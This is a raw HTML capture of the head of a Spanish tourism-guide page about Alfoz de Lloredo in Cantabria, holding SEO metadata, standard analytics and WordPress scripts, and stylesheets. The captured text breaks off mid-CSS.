

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/alfoz-de-lloredo/
body_size: 49057
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7B16JKHQF5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7B16JKHQF5');
</script>
	
	<script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048209367429901"
     crossorigin="anonymous"></script>

	
	<title>Alfoz de Lloredo - Guía de Santander</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="El municipio de Alfoz de lloredo se encuentra ubicado en pleno corazón de la costa central, a caballo entre las localidades de Comillas y Santillana del Mar, lo que le sitúa como punto idóneo para el turista que aquí se aloje pueda visitar Cantabria estando a un solo paso de los puntos neurálgicos, a escasos" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/alfoz-de-lloredo/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Guía de Santander - Guía Santander" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Alfoz de Lloredo - Guía de Santander" />
		<meta property="og:description" content="El municipio de Alfoz de lloredo se encuentra ubicado en pleno corazón de la costa central, a caballo entre las localidades de Comillas y Santillana del Mar, lo que le sitúa como punto idóneo para el turista que aquí se aloje pueda visitar Cantabria estando a un solo paso de los puntos neurálgicos, a escasos" />
		<meta property="og:url" content="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/alfoz-de-lloredo/" />
		<meta property="article:published_time" content="2021-05-10T09:57:44+00:00" />
		<meta property="article:modified_time" content="2021-05-10T09:57:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Alfoz de Lloredo - Guía de Santander" />
		<meta name="twitter:description" content="El municipio de Alfoz de lloredo se encuentra ubicado en pleno corazón de la costa central, a caballo entre las localidades de Comillas y Santillana del Mar, lo que le sitúa como punto idóneo para el turista que aquí se aloje pueda visitar Cantabria estando a un solo paso de los puntos neurálgicos, a escasos" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.guiasantander.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/#listItem","name":"Pueblos de Cantabria"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/#listItem","position":2,"name":"Pueblos de Cantabria","item":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/#listItem","name":"Zona Costa Occidental"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","name":"Hogar"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/#listItem","position":3,"name":"Zona Costa Occidental","item":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/#listItem","name":"Alfoz de Lloredo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/#listItem","name":"Pueblos de Cantabria"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/#listItem","position":4,"name":"Alfoz de Lloredo","previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/#listItem","name":"Zona Costa Occidental"}}]},{"@type":"Organization","@id":"https:\/\/www.guiasantander.com\/#organization","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","url":"https:\/\/www.guiasantander.com\/"},{"@type":"WebPage","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/#webpage","url":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/","name":"Alfoz de Lloredo - Gu\u00eda de Santander","description":"El municipio de Alfoz de lloredo se encuentra ubicado en pleno coraz\u00f3n de la costa central, a caballo entre las localidades de Comillas y Santillana del Mar, lo que le sit\u00faa como punto id\u00f3neo para el turista que aqu\u00ed se aloje pueda visitar Cantabria estando a un solo paso de los puntos neur\u00e1lgicos, a escasos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.guiasantander.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2023\/03\/admin-ajax.png","@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/#mainImage","width":400,"height":400},"primaryImageOfPage":{"@id":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/#mainImage"},"datePublished":"2021-05-10T09:57:44+00:00","dateModified":"2021-05-10T09:57:44+00:00"},{"@type":"WebSite","@id":"https:\/\/www.guiasantander.com\/#website","url":"https:\/\/www.guiasantander.com\/","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed" href="https://www.guiasantander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed de los comentarios" href="https://www.guiasantander.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P9J858CXZF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.guiasantander.com\/pueblos-de-cantabria\/zona-costa-occidental\/alfoz-de-lloredo\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P9J858CXZF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P9J858CXZF', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guiasantander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guiasantander.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='directorist-search-modal-style-inline-css' type='text/css'>
/*!****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/search-modal/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************/
/* BEM Element and Modifier */
.dspb-container, .dspb-container-fluid {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .dspb-container, .dspb-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .dspb-container, .dspb-container-md, .dspb-container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl, .dspb-container-xxl {
    max-width: 1320px;
  }
}
.dspb-row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -0.5);
  margin-left: calc(var(--bs-gutter-x) * -0.5);
}

.dspb-row > * {
  width: 100%;
}

/* Header Search Popup */
.directorist-search-popup-block__popup:not(.responsive-true) {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, -50%) scaleY(0);
          transform: translate(0, -50%) scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 1031;
  background-color: var(--directorist-color-white);
  -webkit-box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
          box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
}
.directorist-search-popup-block__popup:not(.responsive-true).show {
  -webkit-transform: translate(0, 0) scaleY(1);
          transform: translate(0, 0) scaleY(1);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal {
    display: none;
  }
}
.directorist-search-popup-block__form {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px;
  margin-bottom: 30px;
  scrollbar-width: thin;
  scrollbar-color: var(--directorist-color-border) var(--directorist-color-white);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form {
    padding: 30px 0 0;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form {
    padding: 30px 30px 0 6px;
  }
}
.directorist-search-popup-block__form::-webkit-scrollbar {
  width: 11px;
}
.directorist-search-popup-block__form::-webkit-scrollbar-track {
  background: var(--directorist-color-white);
}
.directorist-search-popup-block__form::-webkit-scrollbar-thumb {
  background-color: var(--directorist-color-border);
  border-radius: 6px;
  border: 3px solid var(--directorist-color-white);
}
.directorist-search-popup-block__form-close {
  position: fixed;
  top: 35px;
  right: 50px;
  border: none;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  z-index: 99999;
  line-height: 0.8;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: rgba(var(--directorist-color-danger-rgb), 0.15);
  -webkit-transition: 0.2s ease-in-out;
  transition: 0.2s ease-in-out;
}
.directorist-search-popup-block__form-close .directorist-icon-mask:after {
  background-color: var(--directorist-color-danger);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form-close {
    top: 50px;
    right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form-close {
    display: none;
  }
}
.directorist-search-popup-block__overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
